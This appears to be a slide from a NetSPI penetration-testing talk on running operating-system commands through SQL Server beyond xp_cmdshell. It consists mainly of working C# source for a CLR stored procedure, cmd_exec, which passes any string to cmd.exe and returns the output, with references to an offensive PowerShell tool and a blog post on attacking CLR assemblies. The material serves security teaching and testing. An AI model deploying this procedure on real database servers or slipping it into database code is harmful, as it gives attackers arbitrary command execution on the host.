 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR

NETSPI

CLR Assemblies - Code Sample - .net DLL

using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;

public partial class StoredProcedures {
[Microsoft.SqlServer.Server.SqlProcedure] public static void cmd_exec (SqlString execCommand)
{
// Run command
Process proc = new Process();
proc.StartInfo.FileName = @"C:\Windows\System32\cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start();

// Return command results
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
SqlContext.Pipe.SendResultsStart(record);
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
SqlContext.Pipe.SendResultsRow(record);
SqlContext.Pipe.SendResultsEnd();

proc.WaitForExit();
proc.Close();
}
};

59

Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/